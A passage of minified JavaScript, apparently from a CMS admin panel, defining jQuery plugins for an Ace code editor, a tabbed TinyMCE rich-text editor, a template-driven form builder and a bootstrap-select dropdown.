val=JSON.stringify(j.editor.tabdata)}else{var val=j.editor.getValue().substr((j.editor._pref||"").length)}return val}};j.editor.commands.addCommand({name:"quickSave",bindKey:{win:"Ctrl-S",mac:"Command-S"},exec:function(editor){if(param.save){param.save.apply(j)}if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}event.preventDefault();return false},readOnly:true});return j};$.fn.RichText=function(e){for(var b=0;b<this.length;b++){var c=$(this[b])._RichText(e)}return c};$.fn._RichText=function(param){var param=param||{};if(!this[0].id){this[0].id="tinymce"+(Math.random()*10000).round(0)}var sel="textarea#"+this[0].id;var editor=$(sel)[0];editor.wrap1=$("<div class='ace-panel'></div>");editor.button=$("<div class='btn-group'><a class='btn btn-mini'>+</a><a class='btn btn-mini'>-</a><a class='btn btn-mini'>влево</a><a class='btn btn-mini'>вправо</a></div>");$(editor).before(editor.wrap1);editor.wrap1.append(editor.button);editor.button=editor.button.find("a");editor.button.eq(0).click(function(){"t*name".Form({mode:5},function(){var cls="";if(!editor.tabdata){cls="class='active'";editor.tabdata=[];editor.tabdata[0]=[this.obj.name,editor.tiny.getContent()];editor.val(JSON.stringify(editor.tabdata));return}else{editor.tabdata.push([this.obj.name,""])}editor.tabnav.append("<li "+cls+"><a>"+this.obj.name+"</a></li>");editor.tabli=editor.tabnav.find("li");editor.tabli.last().click(editor.liClick)}).Dialog(mls.add);return false});editor.button.eq(1).click(function(){if(confirm(mls.del)){editor.tabdata.splice(editor.tabdocIndex,1);editor.tabli.eq(editor.tabdocIndex).remove();editor.tiny.setContent(editor.tabdata[(editor.tabdocIndex=0)][1]);editor.tabli.eq(0).addClass("active")}});editor.button.eq(2).click(function(){if(editor.tabdocIndex==0){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex-1];editor.tabdata[editor.tabdocIndex-1]=ar;editor.tabdocIndex--;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex+1).html("<a>"+editor.tabdata[editor.tabdocIndex+1][0]+"</a>").removeClass("active")});editor.button.eq(3).click(function(){if(editor.tabdocIndex==editor.tabdata.length-1){return}var ar=editor.tabdata[editor.tabdocIndex];editor.tabdata[editor.tabdocIndex]=editor.tabdata[editor.tabdocIndex+1];editor.tabdata[editor.tabdocIndex+1]=ar;editor.tabdocIndex++;editor.tabli.eq(editor.tabdocIndex).html("<a>"+editor.tabdata[editor.tabdocIndex][0]+"</a>").addClass("active");editor.tabli.eq(editor.tabdocIndex-1).html("<a>"+editor.tabdata[editor.tabdocIndex-1][0]+"</a>").removeClass("active")});editor.liClick=function(){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();editor.tabli[editor.tabdocIndex].setAttribute("class","");editor.tabdocIndex=$(this).index();$(this).addClass("active");editor.tiny.setContent(editor.tabdata[editor.tabdocIndex][1])};this[0].val=function(d){if(!editor.tiny){editor.tiny=tinyMCE.get(editor.sel)}if(editor.tiny){editor.tiny.documentBaseURI.source="http://"+set.filter.hz+set.filter.domain+"/"}if(d==undefined){if(editor.tabdata&&editor.tabdata.length>0){editor.tabdata[editor.tabdocIndex][1]=editor.tiny.getContent();return JSON.stringify(editor.tabdata)}else{return editor.tiny.getContent()}}else{if(editor.tabnav){editor.tabnav.html("")}editor.tabdata=false;if(d.substr(0,2)=="[["){editor.tabdata=eval(d);for(var z=0;z<editor.tabdata.length;z++){editor.tabdata[z][0]=editor.tabdata[z][0].trim()}}if(d[0]=="@"){var li=d.substr(1,d.indexOf("\n")).split(",");var data=d.substr(d.indexOf("\n")+1).split(set.tabsep);editor.tabdata=[];for(var z=0;z<li.length;z++){editor.tabdata[z]=[li[z],data[z]]}}if(editor.tabdata){editor.tabdocIndex=0;(editor.tabli=(editor.tabnav=$("<ul class='nav nav-tabs'><li class='active'><a>"+editor.tabdata.get(0).join("</a></li><li><a>")+"</a></li></ul>")).find("li")).click(editor.liClick).contextmenu(function(e){"t*name={0}".ft(editor.tabdata[editor.tabdocIndex][0]).Form({mode:5},function(){editor.tabdata[editor.tabdocIndex][0]=this.obj.name;editor.tabli[editor.tabdocIndex].innerHTML="<a>"+this.obj.name+"</a>"}).Dialog(mls.add);return false});d=editor.tabdata[editor.tabdocIndex][1]}if(!editor.tabnav){editor.tabnav=$("<ul class='nav nav-tabs'></ul>")}editor.wrap1.find("ul").remove();editor.wrap1.append(editor.tabnav);editor.tiny?editor.tiny.setContent(d):(editor.value=d)}};editor.sel=sel.split("#")[1];tinymce.init({document_base_url:"http://{hz}{domain}/".ft(set.filter),folder_url:"/files/uploads",setup:function(ed){ed.addShortcut("ctrl+s","Save",function(){if(param.table&&(mdl=model[param.table.split(".")[0]])){mdl.save()}})},extended_valid_elements:"a[save|edit|del|add|up|down|obj|class|href|mapmode|title|id|name],div[progrid|query|filter|class|style|name],span[],style",selector:sel,height:500,content_css:(set.filter.domain!=set.buri?"http://{hz}{domain}/tpl/style.css".ft(set.filter):false),language:set.lang,plugins:["advlist autolink lists link image charmap print preview anchor","searchreplace visualblocks code fullscreen","insertdatetime media table contextmenu paste moxiecut textcolor"],inline_styles:true,global_xss_filtering:false,verify_html:false,autosave_ask_before_unload:false,relative_urls:true,toolbar:"insertfile undo redo fullscreen | styleselect | bold italic underline strikethrough | fontselect fontsizeselect | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | forecolor backcolor | link insertfile image media | charmap"});return editor};$.fn.optionTree=function(o){if(!this.length){return}var o=o||{};var l=this[0].g||$(this[0]);if(!this[0].g){l.pattern=l.html()}l.data=l.attr("data")?data[l.attr("data")]:o.ar;l.tree=l.attr("tree")||o.tree;l.mega=l.tree.indexOf(".")>0;var c=l.tree.split(",");var m=0;var h=[];for(var b=0;b<c.length;b++){if((d=c[b].split(".")).length>1){c[b]=d[0];c.push(d[1]);h[c.length-1]=true}}l.buildNode=function(v,C,u){var x="";var q=0;for(m=v;m<l.data.length;m++){if(C>0&&l.data[m][c[C-1]]!=u){--m;break}var A=l.data[m][c[C]];var B=l.data[m][0];var t=C<c.length-1?l.buildNode(m,C+1,A):"";x+=["<li class='dropdown'><i class='icon-arrow-9'></i>{0}<{5} class='dropdown-menu'>{2}</{5}></li>","<div class='c{3}'><h5>{0}</h5><ul>{2}</ul></div>","<li z='{1}' cid='{4}'>{0}</li>"][t&&!l.mega?0:C].ft(A,m,t,q%3,B,l.mega?"div":"ul");q++}return x};var e=storage.get(l.attr("data")+"-tree");if(!e){storage.set(l.attr("data")+"-tree",(e=l.buildNode(0,0,"")))}l.addClass("dropdown");l.html("<div class='obj'></div><ul class='dropdown-menu'>"+e+"</ul>");l[0].val=function(q){l[0].value=q;var u=$.grep(l.data,function(v){return v[0]==q});if(u.length){l.find(".obj").html(l.pattern.replace("isrc=","src=").ft(u[0]));setTimeout(function(){l.trigger("change")},10)}};l.find("li").click(function(q){if(!this.getAttribute("z")){return}(g=$(this).parent().parent().parent()).hide();setTimeout(function(){g.css("display","")},10);cancelEvent(q);q.cancelBubble=true;l[0].val(this.getAttribute("cid"));return false});if(l[0].value){l[0].val(l[0].value)}this[0].g=l;return l};$.fn.Search=function(callback,p){var p=p||{};var obj=$(this);obj.res=obj.text="";if(p.but){$(p.but).click(function(){obj.enter()})}obj.keypress(function(e){if(e.which!=13){return}obj.enter()});obj.enter=function(){obj.text=obj.val();obj.refresh()};obj.refresh=function(){callback.apply()};obj.eval=function(res){return !this[0].value||this[0].value.length==0||this[0].value==this[0].getAttribute("placeholder")?"":(res).ft(obj.text=obj[0].value!=obj[0].getAttribute("placeholder")?obj.val():"")};obj.reset=function(){obj.val(obj.res=obj.text="");obj.refresh()};return obj};$.fn.formatForm=function(){for(var b=0;b<this.length;b++){formatForm(this[b].innerHTML,{obj:this[b]},function(c){c.obj.innerHTML=this})}};function formatForm(_text,_param,callback){var _param=_param||{};if(_param.doct&&(typeof _text)!="string"){$.post(set.ws,{q:"table",table:"doc_template d",rp:1000,fields:"body",query:"doct_id in ("+_param.doct+")",order:"gr,ord asc"},function(data){formatForm(data,_param,callback)});return}if(typeof _text=="string"){var text={"0":_text}}else{var text=_text}var tab="";var body="";var ts=[];for(z in text){if(!text[z]){continue}text[z]=(text[z].body||text[z])?(text[z].body||(typeof text[z]=="string"?text[z]:"")).replace(/<span> <\/span>/g,"").ft(mls).replace(/<src/g,"<script").replace(/<\/src>/g,"<\/script>"):"";if(!text[z]){continue}if(text[z][0]=="@"){var pos=text[z].indexOf("\n")!=-1?text[z].indexOf("\n"):text[z].indexOf("<");var t=text[z].substr(1,pos-1).split(",");var b=text[z].substr(pos).split("**********")}else{if(text[z].substr(0,2)=="[["){var m=eval(text[z]);var t=m.get(0);var b=m.get(1)}else{body+=text[z];continue}}for(var i=0;i<t.length;i++){tab+="<li><a>"+(d=t[i].split("="))[0]+"</a></li>";var table=z.trim()+(d.length>1?"."+d[1]:"");if(ts.indexOf(table)==-1){ts.push(table)}body+='<div table="'+table+'">'+b[i]+"</div>"}}if(tab){text="<div "+(_param.key?'key="'+_param.key+'" ':"")+' table="'+ts+'" class="tabform tabbable '+(["tabs-left","tabs-top","tabs-right","tabs-bottom"][_param.style||1])+'"><ul class="nav nav-tabs">'+tab+'</ul><div class="tab-content">'+body+"</div></div>"}else{text=body}text=text.replace(/<val>([A-z_0-9]+)<\/val>/g,'<div name="$1"></div>');text=text.replace(/<field>/g,"[").replace(/<\/field>/g,"]");var scripts=text.match(/<script([^%]+)<\/script>/g)||text.match(/<src([^#]+)<\/src>/g);if(scripts){var script="";for(var z=0;z<scripts.length;z++){script+=scripts[z];text=text.replace(scripts[z],"")}eval(script.replace(/\/\/ <!\[CDATA\[/g,"").replace(/\/\/ \]\]>/g,"").replace(/<[\/]{0,1}script[^>]*>/g,""))}var fields=text.match(/\[([^\]]+)\]/g);if(fields){for(var z=0;z<fields.length;z++){var param=fields[z].indexOf(":")>-1?fields[z].match(/\[([^*]+)([*]{0,1}) f:([a-z]{1,2})[\(]{0,1}([^\)]*)[\)]{0,1}\]/):fields[z].match(/\[([^*]+)([*]{0,1})\]/);if(!param){alert(fields[z]);continue}else{param=param.slice(1)}if(param[3]){param=param.concat(param[3].split(";"))}if(param[2]=="j"&&param[3]&&param[3].indexOf(",")>1){var ar=param[3].split(",");colmodel=[];for(var i=0;i<ar.length;i++){colmodel.push([ar[i],1043,2])}App.initModel(param[0],colmodel,{local:true,editable:true,max:200});delete param[4]}text=text.replace(fields[z],(!param[2]||param[2]=="t"?"<input{req} type='text' st='t' name='{0}'/>":param[2]=="s"?"<select{req} ar='{4}' param='{5}' st='s' name='{0}'></select>":param[2]=="d"?"<input{req} st='d' type='date' name='{0}'/>":param[2]=="i"?"<input dir='{4}' st='i' type='file' name='{0}'/>":param[2]=="x"?"<input st='x' type='text' name='{0}'/>":param[2]=="q"?"<input type='color' name='{0}'/>":param[2]=="u"?"<input type='icon-list' name='{0}'/>":param[2]=="c"?"<input st='c' type='checkbox' name='{0}'/>":param[2]=="g"?"<input ar='{4}' param='{5}' st='g' fieldset='true' type='text' name='{0}'/>":param[2]=="r"?"<textarea{req} rows='{4}' class='input-xxxlarge' st='r' name='{0}'></textarea>":param[2]=="a"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':param[2]=="e"?"<textarea st='e' param='{3}' name='{0}' class='input-xxxlarge'></textarea>":param[2]=="j"?"<table st='j' param='{5}' query='{4}' mode=128 progrid='{0}' name='{0}'></table>":param[2]=="y"?"<div folder='{4}' site='{5}' st='y'></div>":param[2]=="m"?"<div st='m' class='map' name='{0}'></div>":param[2]=="n"?"<input{req}  st='n' type='text' name='{0}'/>":param[2]=="w"?'<pre name="{0}" param="{5}" code="{4}" st="w"></pre>':t).ft(param).ft({req:(param[1]=="*"?" required='true'":"")}))}}var result="<div>"+text.replace(/[a-z]+='\{[0-9]{1}\}'/g,"")+"</div>";if(_param.source){_param.source.innerHTML=result}if(callback){callback.call(result,_param)}}function formatFormAfter(c,l){var b=c.attr("data-source");var e=Math.min(c.parent().height(),window.innerHeight-c.offset().top-115);var h=(Math.random()*10000).round(0);if(!c[0].id){c[0].id="form"+h}(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,c);App.binddata(c,{datasource:true,path:set.path});c.append("<div class='formcomplete'></div>");(c[0].childForm=c.find("[data-source]")).append("<div class='formcomplete'></div>").addClass("restrict");setTimeout(function(){c.find("[st='s']").option({table:b});c.find("[st='g']").FieldSet({table:b});c.find("[st='d']").DPicker();c.find("input[type='color']").each(function(t,q){$(q).ColorPicker()});c.find("[st='i']").each(function(t,q){$(q).Upload()});c.find("[st='w'],input[type='w']").each(function(t,q){$(q).height(["1","{5}"].indexOf(q.getAttribute("param"))>-1?(e):q.getAttribute("param")).AceEditor({table:b,param:q.getAttribute("param")})});c.find("input[type='icon-list']").each(function(t,q){$(q).IconList()});if(c.find("[st='x']").length>0){c.find("[st='x']").Address()}c.find("[st='y']").Folder({auto:1,site:set.sitename,dir:"files/image/"+((set.filter.gid||set.filter.nid)+"/"||"")});var o=c.find("[st='e']").each(function(t,q){$(q).RichText({table:b})});var m=c.find(str).map(function(){return $(this).height()}).get().max();c.find(str).height(m);if(l){l.apply()}App.refresh({path:c[0].id})},100)}$.fn.GetFields=function(b){var b=b||0;var c="";this.find("[name]").each(function(h,e){if(this.getAttribute("name")&&this.getAttribute("name").indexOf("@")=="-1"){c+=(this.getAttribute("name").indexOf("geom")>0&&b?"geomtext":this.getAttribute("name"))+","}});return c.substring(0,c.length-1)};$.fn.GetText=function(e,b){var c="";var e=e||0;var h=$(this).find("input,select,textarea");var b=(b||h.length);b-=e;h.slice(e).each(function(m,l){if(m<b){c+=(this.value+";")}});return c.substr(0,c.length-1)};$.fn.GetObject=function(e){var e=e||{};var x=e.sep||set.sep;var l=[];var q={};var h=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";obj=this.find(">div[table],div.tabform[table]");var v=obj.length==0?[""]:obj.attr("table").split(",");if(obj.length==0){obj=this}var o={};for(var m=0,t=v.length;m<t;m++){var b=obj.find((v.length>1?'div[table="'+v[m]+'"] ':"")+h);var c={};b.each(function(){l[0]=this.getAttribute("st");l[1]=this.getAttribute("name");if(this.getAttribute("type")=="radio"){return true}if(!l[1]){return true}if(c.hasOwnProperty(l[1])){if(!this.value||this.value.length<2){return true}}if(!l[1]||l[1].indexOf("@")==-1){var A=this.val?this.val():l[0]=="i"?this.g.src:l[0]=="p"?(this.getAttribute("pas")==this.value?this.value:this.value):l[0]=="c"?this.checked+"":l[0]=="o"||l[0]=="b"?this.GetValue():l[0]=="l"?$(this).GetText():l[0]=="s"?this.value:["textarea","input","select"].indexOf(this.nodeName.toLowerCase())!=-1?this.value:(this.getAttribute("value")||this.innerHTML);c[l[1]=="geomtext"?"wkb_geometry":l[1]]=A}});var u=v[m].split(".");u[0]=u[0]!="0"?u[0]:e.table;if(u.length>1){if(!q[u[0]]){q[u[0]]={}}q[u[0]][u[1]]=c}else{q[u[0]]=c}}return(keys=Object.keys(q)).length>1?q:q[keys[0]]};$.fn.Clear=function(){this.find("input[st],textarea[st]").val("")};$.fn.SetObject=function(obj,p){var p=p||{};p.mode=p.mode||3;var sel=this.hasClass("restrict")?"[name]":"[name]:not(.restrict [name])";p.m=model[p.t];if(obj==null){obj={}}if(typeof obj=="string"){if(obj[0]=="{"){eval("obj="+obj)}else{obj={body:obj}}}if((fi=this.find("[folderimage]")).length>0&&fi[0].g&&p.folder){fi[0].g.SetDir(p.folder)}var _objs=typeof obj[Object.keys(obj)[0]]=="object"?obj:{table:obj};_tables=Object.keys(_objs);_tables_attr=(a=this.find(".tabform[table]").attr("table"))?a.split(","):_tables;if(_objs.table){_objs[_tables_attr[0]]=_objs.table}for(var y=0,len=_tables_attr.length;y<len;y++){var _t=_tables_attr[y].split(".");if(_tables_attr[y].indexOf("key_extra")>-1){_t=[_tables[y]]}var obj=_t.length>1&&_objs[_t[0]]?_objs[_t[0]][_t[1]]:(_objs[_t[0]]);var elems=this.find((_tables_attr.length>1?'div[table="'+_tables_attr[y]+'"] ':"")+sel).not("input[type='hidden']");elems.each(function(i,j){this.val?this.val(""):"";if(this.value){this.value=""}if(this.nodeName.toLowerCase()=="img"){this.style.display="none"}else{if(["span","b","li"].indexOf(this.nodeName.toLowerCase())>-1){this.innerHTML=""}}});if(obj==null){continue}var ar;if(!jQuery.isArray(obj)&&typeof obj=="object"&&obj!=null){ar=Object.keys(obj)}if(!ar){ar=elems.attr("name")}for(var z=0;z<elems.length;z++){var f=elems[z];var val="";var calc=f.getAttribute("calc");if(calc){val=eval("obj."+calc.replace(/([\(\*\-\/\|]+)([^0-9 \|\/\*\)\-]+)/g,"$1obj.$2"))}var name=(namefull=elems[z].getAttribute("name")).split(".");for(var i=0;i<=ar.length;i++){if(namefull==ar[i]||name[0]==ar[i]){break}}if(!ar[i]&&!val){continue}if(!val){val=p.mode&2?obj[ar[i]]:obj[i]}if(namefull!=ar[i]&&name.length>1){if(typeof obj[ar[i]]=="string"){val=obj[ar[i]]=JSON.parse(obj[ar[i]])}val=val?val[name[1]]:""}if(val==undefined){val=""}ns=f.getAttribute("st");var node=f.nodeName.toLowerCase();if(["i","e","a","d","m"].indexOf(ns)>-1&&!f.val){continue}f.type=="checkbox"?f.checked=val:f.val?f.val(val||""):ns=="z"?f.html(lang=="en"?val.translit():val):ns=="s"?(p.m&&p.m.fields&&(!f.options||!/^[0-9]+$/.test(f.options?f.options[0].value:"-"))?f.selectedIndex=val:f.value=val):ns=="c"?(f.checked=val=="t"):node=="input"||node=="textarea"?f.value=val:node=="img"?f.setAttribute("src",(f.getAttribute("dir").ft(set.filter)||"")+val):node!="table"?(f.setAttribute("value",val)||val?f.innerHTML=(name[0].indexOf("date")>-1?val.dt():val):""):"";node=="img"&&val?f.style.display="block":""}}return this};!function(c){var b=function(l,h,m){if(m){m.stopPropagation();m.preventDefault()}this.$element=c(l);this.$newElement=null;this.button=null;this.$menu=null;this.options=c.extend({},c.fn.selectpicker.defaults,this.$element.data(),typeof h=="object"&&h);if(this.options.title==null){this.options.title=this.$element.attr("title")}this.val=b.prototype.val;this.render=b.prototype.render;this.refresh=b.prototype.refresh;this.setStyle=b.prototype.setStyle;this.selectAll=b.prototype.selectAll;this.deselectAll=b.prototype.deselectAll;this.init()};b.prototype={constructor:b,init:function(h){this.$element.hide();this.multiple=this.$element.prop("multiple");var m=this.$element.attr("id");this.$newElement=this.createView();this.$element.after(this.$newElement);this.$menu=this.$newElement.find("> .dropdown-menu");this.button=this.$newElement.find("> button");if(m!==undefined){var l=this;this.button.attr("data-id",m);c('label[for="'+m+'"]').click(function(){l.button.focus()})}if(this.multiple){this.$newElement.addClass("show-tick")}this.checkDisabled();this.checkTabIndex();this.clickListener();this.render();this.liHeight();this.setWidth();this.setStyle();if(this.options.container){this.selectPosition()}},createDropdown:function(){var e="<div class='btn-group bootstrap-select'><button type='button' class='btn btn-default dropdown-toggle' data-toggle='dropdown'><div class='filter-option pull-left'></div>&nbsp;<div class='caret'></div></button><div class='dropdown-menu open'><ul class='dropdown-menu inner' role='menu'></ul></div></div>";return c(e)},createView:function(){var e=this.createDropdown();var h=this.createLi();e.find("ul").append(h);return e},reloadLi:function(){this.destroyLi();var e=this.createLi();this.$newElement.find("ul").append(e)},destroyLi:function(){this.$newElement.find("li").remove()},createLi:function(){var l=this,h=[],e="";this.$element.find("option").each(function(q){var u=c(this);var o=u.attr("class")||"";var t=u.attr("style")||"";var B=u.data("content")?u.data("content"):u.html();var x=u.data("subtext")!==undefined?'<small class="muted">'+u.data("subtext")+"</small>":"";var v=u.data("icon")!==undefined?'<i class="'+u.data("icon")+'"></i> ':"";if(v!==""&&(u.is(":disabled")||u.parent().is(":disabled"))){v="<span>"+v+"</span>"}if(!u.data("content")){B=v+'<span class="text">'+B+x+"</span>"}if(l.options.hideDisabled&&(u.is(":disabled")||u.parent().is(":disabled"))){h.push('<a style="min-height: 0; padding: 0"></a>')}else{if(u.parent().is("optgroup")&&u.data("divider")!=true){if(u.index()==0){var A=u.parent().attr("label");var C=u.parent().data("subtext")!==undefined?'<small class="muted">'+u.parent().data("subtext")+"</small>":"";var m=u.parent().data("icon")?'<i class="'+u.parent().data("icon")+'"></i> ':"";A=m+'<span class="text">'+A+C+"</span>";if(u[0].index!=0){h.push('<div class="div-contain"><div class="divider"></div></div><dt>'+A+"</dt>"+l.createA(B,"opt "+o,t))}else{h.push("<dt>"+A+"</dt>"+l.createA(B,"opt "+o,t))}}else{h.push(l.createA(B,"opt "+o,t))}}else{if(u.data("divider")==true){h.push('<div class="div-contain"><div class="divider"></div></div>')}else{if(c(this).data("hidden")==true){h.push("")}else{h.push(l.createA(B,o,t))}}}}});c.each(h,function(m,o){e+="<li rel="+m+">"+o+"</li>"});if(!this.multiple&&this.$element.find("option:selected").length==0&&!l.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return c(e)},createA:function(l,e,h){return'<a tabindex="0" class="'+e+'" style="'+h+'">'+l+'<i class="icon-ok check-mark"></i></a>'},render:function(){var o=this;this.$element.find("option").each(function(q){o.setDisabled(q,c(this).is(":disabled")||c(this).parent().is(":disabled"));o.setSelected(q,c(this).is(":selected"))});var m=this.$element.find("option:selected").map(function(q,v){var x=c(this);var u=x.data("icon")&&o.options.showIcon?'<i class="'+x.data("icon")+'"></i> ':"";var t;if(o.options.showSubtext&&x.attr("data-subtext")&&!o.multiple){t=' <small class="muted">'+x.data("subtext")+"</small>"}else{t=""}if(x.data("content")&&o.options.showContent){return x.data("content")}else{if(x.attr("title")!=undefined){return x.attr("title")}else{return u+x.html()+t}}}).toArray();var l=!this.multiple?m[0]:m.join(", ");if(o.multiple&&o.options.selectedTextFormat.indexOf("count")>-1){var e=o.options.selectedTextFormat.split(">");var h=this.options.hideDisabled?":not([disabled])":"";if((e.length>1&&m.length>e[1])||(e.length==1&&m.length>=2)){l=o.options.countSelectedText.replace("{0}",m.length).replace("{1}",this.$element.find('option:not([data-divider="true"]):not([data-hidden="true"])'+h).length)}}if(!l){l=o.options.title!=undefined?o.options.title:o.options.noneSelectedText}o.$newElement.find(".filter-option").html(l)},setStyle:function(l,h){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device/gi,""))}var e=l?l:this.options.style;if(h=="add"){this.button.addClass(e)}else{this.button.removeClass(this.options.style);this.button.addClass(e)}},liHeight:function(){var h=this.$newElement.clone();h.appendTo("body");var e=h.addClass("open").find(".dropdown-menu li > a").outerHeight();h.remove();this.$newElement.data("liHeight",e)},setSize:function(){var t=this,l=this.$newElement.find("> .dropdown-menu"),q=l.find(".inner"),v=q.find("li > a"),u=this.$newElement.outerHeight(),B=this.$newElement.data("liHeight"),o=l.find("li .divider").outerHeight(true),e=parseInt(l.css("padding-top"))+parseInt(l.css("padding-bottom"))+parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),h=this.options.hideDisabled?":not(.disabled)":"",m;if(this.options.size=="auto"){var C=function(){var J=t.$newElement.offset().top;var D=J-c(window).scrollTop();var M=c(window).height();var E=e+parseInt(l.css("margin-top"))+parseInt(l.css("margin-bottom"))+2;var L=M-D-u-E;var K;m=L;if(t.$newElement.hasClass("dropup")){m=D-E}if((l.find("li").length+l.find("dt").length)>3){K=B*3+E-2}else{K=0}l.css({"max-height":m+"px",overflow:"hidden","min-height":K+"px"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})};C();c(window).resize(C);c(window).scroll(C)}else{if(this.options.size&&this.options.size!="auto"&&l.find("li"+h).length>this.options.size){var A=l.find("li"+h+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index();var x=l.find("li").slice(0,A+1).find(".div-contain").length;m=B*this.options.size+x*o+e;l.css({"max-height":m+"px",overflow:"hidden"});q.css({"max-height":(m-e)+"px","overflow-y":"auto"})}}},setWidth:function(){var h=this.$newElement.find("> .dropdown-menu");if(this.options.width=="auto"){h.css("min-width","0");var e=h.css("width");this.$newElement.css("width",e)}else{if(this.options.width){this.$newElement.css("width",this.options.width)}}},selectPosition:function(){var q=this,h="<div />",l=c(h),o,m,e=function(t){l.addClass(t.attr("class").replace(/open/gi,""));o=t.offset();m=t[0].offsetHeight;l.css({top:o.top+m,left:o.left,width:t[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){e(c(this));l.toggleClass("open");l.append(q.$menu);l.appendTo(q.options.container);return false});c(window).resize(function(){e(q.$newElement)});c(window).scroll(function(){e(q.$newElement)});c("html").on("click",function(){l.removeClass("open")})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container){this.$menu.hide()}},refresh:function(){this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled()},setSelected:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("selected")}else{this.$menu.find("li").eq(e).removeClass("selected")}},setDisabled:function(e,h){if(h){this.$menu.find("li").eq(e).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{this.$menu.find("li").eq(e).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")||this.$element.attr("readonly")},checkDisabled:function(){var e=this;if(this.isDisabled()){this.button.addClass("disabled");this.button.attr("tabindex","-1")}else{if(!this.isDisabled()&&this.button.hasClass("disabled")){this.button.removeClass("disabled");this.button.removeAttr("tabindex")}}this.button.click(function(){if(e.isDisabled()){return false}})},checkTabIndex:function(){if(this.$element.is("[tabindex]")){var e=this.$element.attr("tabindex");this.button.attr("tabindex",e)}},clickListener:function(){var e=this;c("body").on("touchstart.dropdown",".dropdown-menu",function(h){h.stopPropagation()});this.$newElement.on("click",function(){e.setSize()});this.$menu.on("click","li a",function(q){var l=c(this).parent().index(),o=c(this).parent(),m=e.$element.val();if(e.multiple){q.stopPropagation()}q.preventDefault();if(e.$element.not(":disabled")&&!c(this).parent().hasClass("disabled")){if(!e.multiple){e.$element.find("option").prop("selected",false);e.$element.find("option").eq(l).prop("selected",true)}else{var h=e.$element.find("option").eq(l).prop("selected");if(h){e.$element.find("option").eq(l).prop("selected",false)}else{e.$element.find("option").eq(l).prop("selected",true)}}e.button.focus();if(m!=e.$element.val()){e.$element.trigger("change")}e.render()}});this.$menu.on("click","li.disabled a, li dt, li .div-contain",function(l){l.preventDefault();l.stopPropagation();var h=c(this).parent().parents(".bootstrap-select");e.button.focus()});this.$element.on("change",function(h){e.render()})},val:function(e){if(e!=undefined){this.$element.val(e);this.$element.trigger("change");return this.$element}else{return this.$element.val()}},selectAll:function(){this.$element.find("option").prop("selected",true).attr("selected","selected");this.render()},deselectAll:function(){this.$element.find("option").prop("selected",false).removeAttr("selected");this.render()},keydown:function(B){var C,A,q,x,u,t,D,l,o;C=c(this);q=C.parent();A=c("[role=menu] li:not(.divider):visible a",q);if(!A.length){return}if(/(38|40)/.test(B.keyCode)){x=A.index(A.filter(":focus"));t=A.parent(":not(.disabled)").first().index();D=A.parent(":not(.disabled)").last().index();u=A.eq(x).parent().nextAll(":not(.disabled)").eq(0).index();l=A.eq(x).parent().prevAll(":not(.disabled)").eq(0).index();o=A.eq(u).parent().prevAll(":not(.disabled)").eq(0).index();if(B.keyCode==38){if(x!=o&&x>l){x=l}if(x<t){x=t}}if(B.keyCode==40){if(x!=o&&x<u){x=u}if(x>D){x=D}}A.eq(x).focus()}else{var m={48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};var h=[];A.each(function(){if(c(this).parent().is(":not(.disabled)")){if(c.trim(c(this).text().toLowerCase()).substring(0,1)==m[B.keyCode]){h.push(c(this).parent().index())}}});var v=c(document).data("keycount");v++;c(document).data("keycount",v);var E=c.trim(c(":focus").text().toLowerCase()).substring(0,1);if(E!=m[B.keyCode]){v=1;c(document).data("keycount",v)}else{if(v>=h.length){c(document).data("keycount",0)}}A.eq(h[v-1]).focus()}if(/(13)/.test(B.keyCode)){c(":focus").click();q.addClass("open");c(document).data("keycount",0)}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove();this.$element.remove()}};c.fn.selectpicker=function(l,m){var e=arguments;var o;var h=this.each(function(){if(c(this).is("select")){var v=c(this),u=v.data("selectpicker"),q=typeof l=="object"&&l;if(!u){v.data("selectpicker",(u=new b(this,q,m)))}else{u.$newElement.remove();u.$menu.remove();v.data("selectpicker",(u=new b(this,q,m)))}if(typeof l=="string"){var t=l;if(u[t] instanceof Function){[].shift.apply(e);o=u[t].apply(u,e)}else{o=u.options[t]}}}});if(o!=undefined){return o}else{return h}};c.fn.selectpicker.defaults={style:null,size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"{Nothing selected}".ft(mls),countSelectedText:"{0} of {1} selected",width:null,container:"body",hideDisabled:false,showSubtext:false,showIcon:true,showContent:true};c(document).data("keycount",0).on("keydown","[data-toggle=dropdown], [role=menu]",b.prototype.keydown)}(window.jQuery);$.fn.diagram=function(c){if(!this[0]){return}var b=$(this[0]);var 